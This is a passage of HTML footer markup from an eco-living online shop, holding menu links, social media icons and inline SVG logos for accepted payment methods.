                          </li><li>
                            <a
                              href="mailto:hello@zerotraceliving.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="https://partners.zerotraceliving.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliates
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/zerotraceliving" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/zerotraceliving/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@zerotraceliving" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
